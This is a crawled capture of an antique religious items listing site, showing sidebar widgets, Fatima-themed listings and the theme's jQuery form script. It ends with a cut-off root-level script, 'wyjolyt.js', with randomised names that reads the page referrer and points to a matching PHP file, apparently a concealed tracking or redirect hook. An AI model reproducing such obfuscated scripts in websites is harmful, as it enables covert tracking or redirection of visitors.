	<li class="cat-item cat-item-976"><a href="https://antiquereligiousitems.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://antiquereligiousitems.com/category/yesterday/" >yesterday</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar wrap_widget"><h2 class="widgettitle">Calendar</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://antiquereligiousitems.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://antiquereligiousitems.com/2026/01/01/" title="Antique Religious Icon 19th Century Selected Saints Peter
Antique 1895 Silver Christian Religious Signed Charm Pendant 4.4g 37.5mm">1</a></td><td><a href="https://antiquereligiousitems.com/2026/01/02/" title="Antique meerschaum Immaculate heart Mary holy water font plaque religious
Antique Chalk LOURDES madonna statue religious rare">2</a></td><td><a href="https://antiquereligiousitems.com/2026/01/03/" title="Antique L 19thc meerschaum christ chrildren come to him plaque religious
Ancient Holy Land Artifact Widow&#8217;s Mite Coin Sterling Silver Pendant">3</a></td><td><a href="https://antiquereligiousitems.com/2026/01/04/" title="Handmade Prayer Altar Antique Style Jesus Christ And Angels Catholic Triptych Religious Gifts Woo
ANTIQUE&#8217;EUCOLOGIO ROMANO&#8217; BOOK (Spanish) SILVER CRUSADER ORNAMENT, GILDED EDGES">4</a></td>
	</tr>
	<tr>
		<td><a href="https://antiquereligiousitems.com/2026/01/05/" title="Antique meerschaum bas golgotha religious scene convex glass wall plaque 19thc
Vintage MEDJUGORJE RELIC CRUCIFIX Reliquary Religious Catholic Cross Soil Earth">5</a></td><td><a href="https://antiquereligiousitems.com/2026/01/06/" title="Antique Wood carved Religious chapel niche for saint statue crucifix
Antique 19thc wood carved inlay agnus dei crucifix cross religious">6</a></td><td><a href="https://antiquereligiousitems.com/2026/01/07/" title="AWESOME 1700s ST MICHAEL ARCHANGEL MEDAL ANTIQUE JESUS SENTENCED MEDALLION
Legendary Artifacts Iceberg Explained">7</a></td><td><a href="https://antiquereligiousitems.com/2026/01/08/" title="German 1843 Antique Christian Book The Saints in Their Walk Before God Wirth
Antique 1800s 1900s Catholic 6 Book Lot Christmas Shepherd Peep Day Happy Day">8</a></td><td><a href="https://antiquereligiousitems.com/2026/01/09/" title="32 vintage crucifix cross pendant catholic Christian religious lot EL1148
Antique 1827 New Testament- Handwritten American Religious Journal Exceptional">9</a></td><td><a href="https://antiquereligiousitems.com/2026/01/10/" title="Virgin Mary Outdoor Statues, Garden Religious Decorations, Indoor Mother Mary
Antique Catholic Book, The Cross and the Flag, 1900, Ilustrated, Shea, VG">10</a></td><td><a href="https://antiquereligiousitems.com/2026/01/11/" title="RARE SOLID SILVER HOLY WATER WALL FONT c1910 RELIGIOUS ANTIQUE
Early 19th Century French Miraculous Medal Virgin Mary Antique Pendant, Aluminu">11</a></td>
	</tr>
	<tr>
		<td><a href="https://antiquereligiousitems.com/2026/01/12/" title="Antique Catholic Sick Call Wallet Crucifix Medals Mundelein ID Vallejo Campbell
Victory Angel, Religious Statue, Wings, Handcrafted, Justice, Wins Against Evil">12</a></td><td><a href="https://antiquereligiousitems.com/2026/01/13/" title="Antique carved wood Altar Chapel Shrine Mary 2 urns flowers Madonna religious
GABRIEL MAX Antique NY Litho St Veronica&#8217;s Handkerchief House Of Art Jesus Eyes">13</a></td><td><a href="https://antiquereligiousitems.com/2026/01/14/" title="Lot 14 vintage miniature gallery wall complete art pictures religious lady set
RARE Antique Bronze Baroque Church Altar Candlesticks Holders TRINITY RELIGIOUS">14</a></td><td><a href="https://antiquereligiousitems.com/2026/01/15/" title="Antique French religious wood carved crucifix cross
Antique Religious Reliquary Theca, Relic, Wax Sealed, Pope Pius, B. Pius Pp. X">15</a></td><td><a href="https://antiquereligiousitems.com/2026/01/16/" title="Antique Religious Items
Set of 3 Antique 1880s Catholic Bishop Engravings Keane Maes Northrop">16</a></td><td><a href="https://antiquereligiousitems.com/2026/01/17/" title="RARE Vintage Carved Wood Religious Antique Finished Cherub with Glass Eyes
Antique Religious Painting Resurrection of Christ Hand Painted on Wood Panel">17</a></td><td id="today"><a href="https://antiquereligiousitems.com/2026/01/18/" title="Antique Ethiopian Ge&#8217;ez Illuminated Manuscript Bible- Handwritten Parchment, 18c
14-Inch H Resin Adoration Monstrance with Luna">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud wrap_widget"><h2 class="widgettitle">Popular Keywords</h2>
<div class="tagcloud"><a href='https://antiquereligiousitems.com/tag/18th/' class='tag-link-165' title='181 topics' style='font-size: 8.2896551724138pt;'>18th</a>
<a href='https://antiquereligiousitems.com/tag/19th/' class='tag-link-17' title='304 topics' style='font-size: 10.413793103448pt;'>19th</a>
<a href='https://antiquereligiousitems.com/tag/altar/' class='tag-link-106' title='193 topics' style='font-size: 8.5793103448276pt;'>altar</a>
<a href='https://antiquereligiousitems.com/tag/antique/' class='tag-link-3' title='4,752 topics' style='font-size: 22pt;'>antique</a>
<a href='https://antiquereligiousitems.com/tag/brass/' class='tag-link-338' title='196 topics' style='font-size: 8.5793103448276pt;'>brass</a>
<a href='https://antiquereligiousitems.com/tag/bronze/' class='tag-link-403' title='250 topics' style='font-size: 9.6413793103448pt;'>bronze</a>
<a href='https://antiquereligiousitems.com/tag/carved/' class='tag-link-72' title='580 topics' style='font-size: 13.11724137931pt;'>carved</a>
<a href='https://antiquereligiousitems.com/tag/catholic/' class='tag-link-23' title='249 topics' style='font-size: 9.6413793103448pt;'>catholic</a>
<a href='https://antiquereligiousitems.com/tag/century/' class='tag-link-18' title='534 topics' style='font-size: 12.827586206897pt;'>century</a>
<a href='https://antiquereligiousitems.com/tag/ceramic/' class='tag-link-1874' title='178 topics' style='font-size: 8.1931034482759pt;'>ceramic</a>
<a href='https://antiquereligiousitems.com/tag/child/' class='tag-link-95' title='227 topics' style='font-size: 9.2551724137931pt;'>child</a>
<a href='https://antiquereligiousitems.com/tag/christ/' class='tag-link-92' title='406 topics' style='font-size: 11.668965517241pt;'>christ</a>
<a href='https://antiquereligiousitems.com/tag/church/' class='tag-link-21' title='431 topics' style='font-size: 11.958620689655pt;'>church</a>
<a href='https://antiquereligiousitems.com/tag/cross/' class='tag-link-185' title='430 topics' style='font-size: 11.862068965517pt;'>cross</a>
<a href='https://antiquereligiousitems.com/tag/crucifix/' class='tag-link-47' title='309 topics' style='font-size: 10.510344827586pt;'>crucifix</a>
<a href='https://antiquereligiousitems.com/tag/figurine/' class='tag-link-528' title='313 topics' style='font-size: 10.606896551724pt;'>figurine</a>
<a href='https://antiquereligiousitems.com/tag/frame/' class='tag-link-201' title='168 topics' style='font-size: 8pt;'>frame</a>
<a href='https://antiquereligiousitems.com/tag/french/' class='tag-link-12' title='769 topics' style='font-size: 14.372413793103pt;'>french</a>
<a href='https://antiquereligiousitems.com/tag/glass/' class='tag-link-166' title='183 topics' style='font-size: 8.2896551724138pt;'>glass</a>
<a href='https://antiquereligiousitems.com/tag/gold/' class='tag-link-180' title='282 topics' style='font-size: 10.124137931034pt;'>gold</a>
<a href='https://antiquereligiousitems.com/tag/gothic/' class='tag-link-13' title='228 topics' style='font-size: 9.2551724137931pt;'>gothic</a>
<a href='https://antiquereligiousitems.com/tag/hand/' class='tag-link-71' title='264 topics' style='font-size: 9.8344827586207pt;'>hand</a>
<a href='https://antiquereligiousitems.com/tag/holy/' class='tag-link-115' title='217 topics' style='font-size: 9.0620689655172pt;'>holy</a>
<a href='https://antiquereligiousitems.com/tag/icon/' class='tag-link-32' title='283 topics' style='font-size: 10.124137931034pt;'>icon</a>
<a href='https://antiquereligiousitems.com/tag/italian/' class='tag-link-59' title='223 topics' style='font-size: 9.1586206896552pt;'>italian</a>
<a href='https://antiquereligiousitems.com/tag/jesus/' class='tag-link-110' title='789 topics' style='font-size: 14.468965517241pt;'>jesus</a>
<a href='https://antiquereligiousitems.com/tag/large/' class='tag-link-53' title='373 topics' style='font-size: 11.28275862069pt;'>large</a>
<a href='https://antiquereligiousitems.com/tag/madonna/' class='tag-link-64' title='408 topics' style='font-size: 11.668965517241pt;'>madonna</a>
<a href='https://antiquereligiousitems.com/tag/mary/' class='tag-link-118' title='440 topics' style='font-size: 11.958620689655pt;'>mary</a>
<a href='https://antiquereligiousitems.com/tag/master/' class='tag-link-4' title='257 topics' style='font-size: 9.7379310344828pt;'>master</a>
<a href='https://antiquereligiousitems.com/tag/medal/' class='tag-link-686' title='175 topics' style='font-size: 8.1931034482759pt;'>medal</a>
<a href='https://antiquereligiousitems.com/tag/painting/' class='tag-link-5' title='717 topics' style='font-size: 14.08275862069pt;'>painting</a>
<a href='https://antiquereligiousitems.com/tag/pendant/' class='tag-link-215' title='287 topics' style='font-size: 10.220689655172pt;'>pendant</a>
<a href='https://antiquereligiousitems.com/tag/plaque/' class='tag-link-366' title='195 topics' style='font-size: 8.5793103448276pt;'>plaque</a>
<a href='https://antiquereligiousitems.com/tag/porcelain/' class='tag-link-559' title='215 topics' style='font-size: 8.9655172413793pt;'>porcelain</a>
<a href='https://antiquereligiousitems.com/tag/rare/' class='tag-link-28' title='523 topics' style='font-size: 12.731034482759pt;'>rare</a>
<a href='https://antiquereligiousitems.com/tag/religious/' class='tag-link-11' title='4,250 topics' style='font-size: 21.51724137931pt;'>religious</a>
<a href='https://antiquereligiousitems.com/tag/saint/' class='tag-link-156' title='547 topics' style='font-size: 12.924137931034pt;'>saint</a>
<a href='https://antiquereligiousitems.com/tag/sculpture/' class='tag-link-187' title='194 topics' style='font-size: 8.5793103448276pt;'>sculpture</a>
<a href='https://antiquereligiousitems.com/tag/silver/' class='tag-link-99' title='262 topics' style='font-size: 9.8344827586207pt;'>silver</a>
<a href='https://antiquereligiousitems.com/tag/statue/' class='tag-link-132' title='969 topics' style='font-size: 15.337931034483pt;'>statue</a>
<a href='https://antiquereligiousitems.com/tag/vintage/' class='tag-link-142' title='442 topics' style='font-size: 12.055172413793pt;'>vintage</a>
<a href='https://antiquereligiousitems.com/tag/virgin/' class='tag-link-68' title='266 topics' style='font-size: 9.9310344827586pt;'>virgin</a>
<a href='https://antiquereligiousitems.com/tag/wall/' class='tag-link-378' title='254 topics' style='font-size: 9.7379310344828pt;'>wall</a>
<a href='https://antiquereligiousitems.com/tag/wood/' class='tag-link-167' title='662 topics' style='font-size: 13.696551724138pt;'>wood</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms wrap_widget"><h2 class="widgettitle">Search Keywords</h2>
<ul><li><a href="https://antiquereligiousitems.com/2021/12/16/antique-mexican-tin-retablo-of-archangel-st-michael-religious-folk-art/" title="antique mexican retablo exclusive">antique mexican retablo exclusive</a></li><li><a href="https://antiquereligiousitems.com/2023/12/22/antique-1700s-hand-carved-wood-religious-jesus-christ-crucifix-cross-sculpture/" title="poetryo45">poetryo45</a></li><li><a href="https://antiquereligiousitems.com/2020/04/04/huge-17th-century-italian-old-master-venus-nursing-cupid-antique-oil-painting/" title="https://antiquereligiousitems com/2020/04/04/huge-17th-century-italian-old-master-venus-nursing-cupid-antique-oil-painting/">https://antiquereligiousitems com/2020/04/04/huge-17th-century-italian-old-master-venus-nursing-cupid-antique-oil-painting/</a></li><li><a href="https://antiquereligiousitems.com/2025/09/07/12th-century-latin-psalter-leaf-italy-c-1150-early-gothic-script/" title="16th century psalter page for sale">16th century psalter page for sale</a></li><li><a href="https://antiquereligiousitems.com/2022/02/26/antique-french-large-religious-bisque-porcelain-madonna-figurine-statue/" title="ceramic bisque religious white figurine">ceramic bisque religious white figurine</a></li><li><a href="https://antiquereligiousitems.com/2018/10/12/antique-30s-art-deco-christ-on-the-mount-of-olives-by-giovanni-religious-jesus/" title="https://antiquereligiousitems com/2018/10/12/antique-30s-art-deco-christ-on-the-mount-of-olives-by-giovanni-religious-jesus/">https://antiquereligiousitems com/2018/10/12/antique-30s-art-deco-christ-on-the-mount-of-olives-by-giovanni-religious-jesus/</a></li><li><a href="https://antiquereligiousitems.com/2019/08/11/vintage-ornate-wooden-picture-frame-pediment-religious-jesus-garden-gethsemane/" title="https://antiquereligiousitems com/2019/08/11/vintage-ornate-wooden-picture-frame-pediment-religious-jesus-garden-gethsemane/">https://antiquereligiousitems com/2019/08/11/vintage-ornate-wooden-picture-frame-pediment-religious-jesus-garden-gethsemane/</a></li><li><a href="https://antiquereligiousitems.com/2024/01/15/antique-xl-jesus-with-children-statue-ceramic-chalk-religious/" title="chalk cast statues">chalk cast statues</a></li><li><a href="https://antiquereligiousitems.com/2019/12/28/antique-painting-portrait-of-pope-pius-ix-oil-canvas-original-old-vintage/" title="https://antiquereligiousitems com/2019/12/28/antique-painting-portrait-of-pope-pius-ix-oil-canvas-original-old-vintage/">https://antiquereligiousitems com/2019/12/28/antique-painting-portrait-of-pope-pius-ix-oil-canvas-original-old-vintage/</a></li><li><a href="https://antiquereligiousitems.com/2018/12/06/church-antique-tabernacleaumbryambry-religious-holy-gothic-belgium/" title="church ambreys">church ambreys</a></li></ul></aside><aside id="pages-2" class="widget widget_pages wrap_widget"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://antiquereligiousitems.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://antiquereligiousitems.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://antiquereligiousitems.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #grngrdn-sidebar --><div id="grngrdn-content" class="alignright">
	<div class="grngrdn-category-name">
		<h1 class="grngrdn-page-title">Category:&nbsp;lady</h1>
	</div>
			<article id="post_9787" class="post-9787 post type-post status-publish format-standard has-post-thumbnail hentry category-lady tag-antique tag-desk tag-fatima tag-lady tag-religious tag-travel tag-triptych tag-wooden">
			<header class="entry-header">
				<h3 class="post-title wrap"><a href="https://antiquereligiousitems.com/2025/08/17/our-lady-of-fatima-antique-religious-wooden-triptych-desk-travel/">Our Lady of Fatima antique religious wooden triptych Desk Travel</a></h3>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://antiquereligiousitems.com/2025/08/17/our-lady-of-fatima-antique-religious-wooden-triptych-desk-travel/">17 August, 2025</a>&nbsp;in&nbsp;<a href="https://antiquereligiousitems.com/category/lady/" rel="category tag">lady</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<img width="80" height="59" src="https://antiquereligiousitems.com/wp-content/img/Our-Lady-of-Fatima-antique-religious-wooden-triptych-Desk-Travel-01-rabg.jpg" class="attachment-grngrdn_post wp-post-image" alt="Our-Lady-of-Fatima-antique-religious-wooden-triptych-Desk-Travel-01-rabg" />					<p class="thumbnail-caption grey"></p>
				<p>This antique religious wooden triptych is a beautiful piece that will add a touch of spirituality to any room. The intricate details and craftsmanship are evident in the design, making it a unique and valuable addition to any collection. With a focus on Our Lady of Fatima, this triptych is perfect for those who hold <a class="continue" href="https://antiquereligiousitems.com/2025/08/17/our-lady-of-fatima-antique-religious-wooden-triptych-desk-travel/">[Continue]</a></p>
			</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://antiquereligiousitems.com/tag/antique/" rel="tag">antique</a>, <a href="https://antiquereligiousitems.com/tag/desk/" rel="tag">desk</a>, <a href="https://antiquereligiousitems.com/tag/fatima/" rel="tag">fatima</a>, <a href="https://antiquereligiousitems.com/tag/lady/" rel="tag">lady</a>, <a href="https://antiquereligiousitems.com/tag/religious/" rel="tag">religious</a>, <a href="https://antiquereligiousitems.com/tag/travel/" rel="tag">travel</a>, <a href="https://antiquereligiousitems.com/tag/triptych/" rel="tag">triptych</a>, <a href="https://antiquereligiousitems.com/tag/wooden/" rel="tag">wooden</a>.</p>
				</footer><!-- .entry-footer -->
					</article><!-- #post -->
			<article id="post_502" class="post-502 post type-post status-publish format-standard hentry category-lady tag-antique tag-children tag-eyes tag-ftima tag-glass tag-inch tag-lady tag-religious tag-statue tag-three">
			<header class="entry-header">
				<h3 class="post-title wrap"><a href="https://antiquereligiousitems.com/2018/08/14/our-lady-of-fatima-three-children-41-1-inch-glass-eyes-religious-statue-antique/">Our Lady of Fátima Three Children 41.1 inch Glass Eyes Religious Statue Antique</a></h3>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://antiquereligiousitems.com/2018/08/14/our-lady-of-fatima-three-children-41-1-inch-glass-eyes-religious-statue-antique/">14 August, 2018</a>&nbsp;in&nbsp;<a href="https://antiquereligiousitems.com/category/lady/" rel="category tag">lady</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<p>Our Lady of Fátima Three Children 41.1 inch / 104.5 cm the Holy Rosary of Fatima Glass Eyes Virgin Mary Religious Statue Antique Spain /F215 size: H: 41.1 inch (without halo: 35.4 inch), child: 12.5 inch, sheep: 4.7 inch Pedestal; 18.1 inch × 27.9 inch × 1.9 inch H: 104.5 cm (without halo :90 cm), <a class="continue" href="https://antiquereligiousitems.com/2018/08/14/our-lady-of-fatima-three-children-41-1-inch-glass-eyes-religious-statue-antique/">[Continue]</a></p>
			</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://antiquereligiousitems.com/tag/antique/" rel="tag">antique</a>, <a href="https://antiquereligiousitems.com/tag/children/" rel="tag">children</a>, <a href="https://antiquereligiousitems.com/tag/eyes/" rel="tag">eyes</a>, <a href="https://antiquereligiousitems.com/tag/ftima/" rel="tag">ftima</a>, <a href="https://antiquereligiousitems.com/tag/glass/" rel="tag">glass</a>, <a href="https://antiquereligiousitems.com/tag/inch/" rel="tag">inch</a>, <a href="https://antiquereligiousitems.com/tag/lady/" rel="tag">lady</a>, <a href="https://antiquereligiousitems.com/tag/religious/" rel="tag">religious</a>, <a href="https://antiquereligiousitems.com/tag/statue/" rel="tag">statue</a>, <a href="https://antiquereligiousitems.com/tag/three/" rel="tag">three</a>.</p>
				</footer><!-- .entry-footer -->
					</article><!-- #post -->
				</div><!-- #grngrdn-content -->
		<div class="clear"></div>
		</div><!-- #grngrdn-main -->
		<footer id="colophon" class="grngrdn-site-footer">
			<div class="grngrdn-footer-main aligncenter">
				<div class="grngrdn-footer-theme-name alignleft">
				</div>
				<div class="grngrdn-footer-siteinfo alignright">
					<p>Powered by<a href="https://github.com/bestwebsoft"> BestWebSoft </a>and<a href="https://wordpress.org/"> WordPress</a></p>
					<p>&copy;2026&nbsp;Antique Religious Items</p>
				</div><!-- .grngrdn-footer-siteinfo -->
				<div class="clear"></div>
			</div><!-- .grngrdn-footer-main -->
		</footer><!-- #colophon .grngrdn-site-footer -->
	</div><!-- #grngrdn-page -->
	<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/antiquereligiousitems.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///antiquereligiousitems.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://antiquereligiousitems.com/wp-content/themes/default/js/scripts.js?ver=4.1.1
body_size: 2069
content:
( function ( $ ) {
	// main part of script
	$( document ).ready( function () { 
		$('.flexslider').flexslider({ /*initial slider*/
			animation: "slide",
			directionNav: false
		});		
		/*refresh all forms*/
		$( 'input:checked' ).removeAttr( 'checked' );
		$( 'input:file' ).val( '' );
		/*work with form elements*/
		/*radiobuttons restyle*/
		$( 'input[type=radio]' ).wrap( '<div class="grngrdn-radio"></div>' );
		/*hover realization*/
		$( '.grngrdn-radio' ).mouseenter( function () {
			$( this ).addClass( 'grngrdn-hover' );
		});
		$( '.grngrdn-radio' ).mouseleave( function () {
			$( this ).removeClass( 'grngrdn-hover' );
		});
		/*active realization*/
		$( '.grngrdn-radio' ).click( function () {
			var current_name = $( this ).find( 'input' ).attr( 'name' );
			if ( $( this ).find( 'input' ).is( ':checked' ) ) {
			}
			else {
				$( this ).closest( 'form' ).find( 'input[type=radio]' ).each( function () {
					if ( $( this ).attr( 'name' )  == current_name ) {
						$( this ).removeAttr( 'checked' );
						$( this ).parent().removeClass( 'grngrdn-active' );
					}
				});
				$( this ).addClass( 'grngrdn-active' );
				$( this ).find( 'input' ).attr( 'checked', true );
			}
		});
		/*checkboxes restyle*/
		$( 'input[type=checkbox]' ).wrap( '<div class="grngrdn-check"></div>' );
		/*hover realization*/
		$( '.grngrdn-check' ).mouseenter( function () {
			$( this ).addClass( 'grngrdn-hover' );
		});
		$( '.grngrdn-check' ).mouseleave( function () {
			$( this ).removeClass( 'grngrdn-hover' );
		});		
		/*active Realization*/
		$( '.grngrdn-check' ).click( function () {
			if ( $( this ).find( 'input' ).is( ':checked' ) ) {
				$( this ).removeClass( 'grngrdn-active' );
				$( this ).find( 'input' ).attr( 'checked', false );
			}
			else {
				$( this ).addClass( 'grngrdn-active' );
				$( this ).find( 'input' ).attr( 'checked', true );
			}
		});
		/*reset button restyle*/
		$( 'input:reset' ).click( function () {
			/*reset checkboxes and radio*/
			$( this ).closest( 'form' ).find( 'input' ).each( function () {
				$( this ).removeAttr( 'checked' );
			});
			$( this ).closest( 'form' ).find( '.grngrdn-option' ).removeClass( 'grngrdn-option-selected' );
			$( this ).closest( 'form' ).find( '.grngrdn-radio' ).removeClass( 'grngrdn-active' );
			$( this ).closest( 'form' ).find( '.grngrdn-check' ).removeClass( 'grngrdn-active' );
			/*reset input:file*/
			$( this ).closest( 'form' ).find( '.grngrdn-custom-file-text' ).text( script_loc.choose_file );
			$( this ).closest( 'form' ).find( '.grngrdn-custom-file-status' ).text( script_loc.file_is_not_selected );
		});
		/*select section restyle*/
		var test = $( 'select' ).size();
		for ( var k = 0; k < test; k++ ) {
			$( 'select' ).eq( k ).css( 'display', 'none' );
			$( 'select' ).eq( k ).after( CreateSelect( k ) );
		}
		/*functional of new select*/
		$( '.grngrdn-select' ).click( function () {
			if ( $( this ).find( '.grngrdn-options' ).css( 'display' ) == 'none' ) {
				$( this ).css( 'z-index', '100' );
				$( this ).find( '.grngrdn-options' ).css( {
					'display': 'block'
				});
			} else {
				$( this ).css( 'z-index', '10' );
				$( this ).find( '.grngrdn-options' ).css( {
					'display': 'none'
				});
			}
		});
		$( '.grngrdn-select' ).find( '.grngrdn-option' ).click( function () {
			$( this ).closest( '.grngrdn-select' ).find( '.grngrdn-option' ).removeClass( 'grngrdn-option-selected' );
			$( this ).addClass( 'grngrdn-option-selected' );
			/*write text to active opt*/
			$( this ).parent().parent().find( '.grngrdn-active-opt' ).find( 'div:first' ).text( $( this ).text() );
			/*remove active option from init select*/
			$( this ).parent().parent().prev( 'select' ).find( 'option' ).removeAttr( 'selected' );
			/*add atrr selected to select*/
			$( this ).parent().parent().prev( 'select' ).find( 'option' ).eq( ( $( this ).attr( 'name' ) ) ).attr( 'selected', 'selected' );
		});
		/*input:file restyle*/
		$( createInputAttr() );
		/*functional of new input:file*/
		$( '.grngrdn-custom-file' ).click( function () {
			var file_input = document.getElementById( $( this ).find( '.grngrdn-custom-file-status' ).attr('name') )
			$( file_input ).click();
		});
		$( 'input:file' ).change( function () {
			var val=$(this).attr('id');
			$( '[name='+val+']' ).text( $( this ).val().split( '\\' ).pop() )
		});
		/*archive-dropdown widget functional*/
		$( '[name=archive-dropdown]' ).next( '.grngrdn-select' ).find( '.grngrdn-option' ).click( function () {
			if ( $( this ).attr( 'value' ) ){
				location.href = $( this ).attr( 'value' );
			}
		});
		/*category-dropdown widget functional*/
		$( '#cat' ).next( '.grngrdn-select' ).find( '.grngrdn-option' ).click( function () {
			if ( $( this ).attr( 'value' ) > 0 ) {
				location.href = script_loc.grng_home_url + '?cat=' + $( this ).attr( 'value' );
			}
		});
	});
} )( jQuery );

( function( $ ) {
	$(document).ready(function() {
		/* Check of previous selected items */
		$( 'select' ).each(function() {
			var index = $( this ).find( "option[selected]" ).index();
			if (index >= 0) {
				/*add attr selected to select*/
				var selected_select = $( this ).find( "option[selected]" ).parent().next().find( ".grngrdn-options .grngrdn-option[name='" + index + "']" );
				selected_select.addClass( 'grngrdn-option-selected' );
				/*write text to active opt*/
				selected_select.parent().prev( '.grngrdn-active-opt' ).find( 'div:first' ).text( selected_select.text() );
			}
		});
		/* Clear select elements */
		$( 'input:reset' ).click( function() {
			/* Clear original selects. */
			$( 'select' ).each(function() {
				/* set path */
				var clear_select = $( this ).find( "option:first" );
				var clear_selected_select = $( this ).find( "option[selected]" );
				/* clear active opt */
				$( clear_selected_select ).removeAttr( 'selected' );
				$( clear_select ).attr( 'selected', 'selected' );
			});
			/* Clear custom selects. */
			$( '.grngrdn-select' ).each(function() {
				/* set path */
				var clear_select = $( this ).find( ".grngrdn-option[name='0']" );
				var clear_selected_select = $( this ).find( ".grngrdn-options" ).find( ".grngrdn-option-selected" );
				/* clear active opt */
				clear_select.parent().prev( '.grngrdn-active-opt' ).find( 'div:first' ).text( clear_select.text() );
				clear_selected_select.removeClass( 'grngrdn-option-selected' );
			});
		});
	});
} )( jQuery );

/* define all custom functions */
/*function for input:file*/
function CreateFileInput( k ) {
	var custom_file = document.createElement( 'div' );
	( function ( $ ) {
		$( custom_file ).addClass( 'grngrdn-custom-file' );
		$( custom_file ).append( '<div class="grngrdn-custom-file-content"></div>' );
		$( custom_file ).find( '.grngrdn-custom-file-content' ).append( '<div class="grngrdn-custom-file-text"></div>' );
		$( custom_file ).find( '.grngrdn-custom-file-content' ).append( '<div class="grngrdn-custom-file-button"></div>' );
		$( custom_file ).append( '<div class="grngrdn-custom-file-status"></div>' );
		$( custom_file ).find('.grngrdn-custom-file-status').attr( 'name', $( 'input:file' ).eq(k).attr( 'id' ))
		$( custom_file ).find( '.grngrdn-custom-file-text' ).text( script_loc.choose_file );
		$( custom_file ).find( '.grngrdn-custom-file-status' ).text( script_loc.file_is_not_selected );
		$( custom_file ).append( '<div class="clear"></div>' );
	} )( jQuery );
	return custom_file;
}
/*function for hide init input:file and add after a new input:file*/
function createInputAttr() {
	( function ( $ ) {
		var size = $( 'input:file' ).size();
		for (var i = 0; i < size; i++) {
			$( 'input:file' ).eq(i).attr( 'id', 'file-' + i ).css( 'display', 'none' ).after( CreateFileInput( i ) );
		};
	} )( jQuery );
}
/*function for custom select*/
function CreateSelect( k ) {
	/*create select division*/
	var sel = document.createElement( 'div' );
	( function ( $ ) {
		$( sel ).addClass( 'grngrdn-select' );
		/*create active-option division*/
		var active_opt = document.createElement( 'div' );
		$( active_opt ).addClass( 'grngrdn-active-opt' );
		$( active_opt ).append( '<div></div>' );
		$( active_opt ).append( '<div class="grngrdn-select-button"></div>' );
		$( active_opt ).find( 'div:first' ).text( $( 'select' ).eq( k ).find( 'option' ).first().text() );
		/*create options division*/
		var option_array = document.createElement( 'div' );
		$( option_array ).addClass( 'grngrdn-options' );
		/*create array of optgroups*/
		var count = $( 'select' ).eq( k ).find( 'optgroup' ).size();
		var optgroups = [];
		/*create options division*/
		if ( count ) {
			var z = 0;
			for ( var i = 0; i < count; i++ ) {
				optgroups[i] = document.createElement( 'div' );
				$( optgroups[i] ).addClass( 'grngrdn-optgroup' );
				$( optgroups[i] )
					.text( $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).attr( 'label' ) );
			};
			for ( var i = 0; i < count; i++ ) {
				$( option_array ).append( optgroups[i] );
				for ( var j = 0; j < $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().size(); j++ ) {
					var opt = document.createElement( 'div' );
					$( opt ).addClass( 'grngrdn-option' );
					$( opt ).attr( 'value', $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().eq( j ).attr( 'value' ) );
					$( opt ).text( $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().eq( j ).text() );
					$( opt ).attr( 'name', z );
					z++;
					$( option_array ).append( opt );
				};
			};
		} else {
			for ( var i = 0; i < $( 'select' ).eq( k ).find( 'option' ).size(); i++ ) {
				var opt = document.createElement( 'div' );
				$( opt ).addClass( 'grngrdn-option' );
				$( opt ).attr( 'value', $( 'select' ).eq( k ).find( 'option' ).eq( i ).attr( 'value' ) );
				$( opt ).attr( 'name', i );
				$( opt ).text( $( 'select' ).eq( k ).find( 'option' ).eq( i ).text() );
				$( option_array ).append( opt );
			};
		};
		$( sel ).append( active_opt );
		$( sel ).append( option_array );
	} )( jQuery );
	return sel;
}

--- FILE ---
content_type: application/javascript
request_url: https://antiquereligiousitems.com/wyjolyt.js
body_size: 777
content:



function viwesilamu()
{
		var gysi = window.location.href;
    var hymox = "wyjolyt";  	var wamu = "/" + hymox + ".php";      var qikanak = 60; 
 
 	var syjexiwykyhebap = hymox;
	
  	var lysah = "";
    try    {
      lysah=""+parent.document.referrer; 
    } 
	 
    catch (ex) 	   	    {   
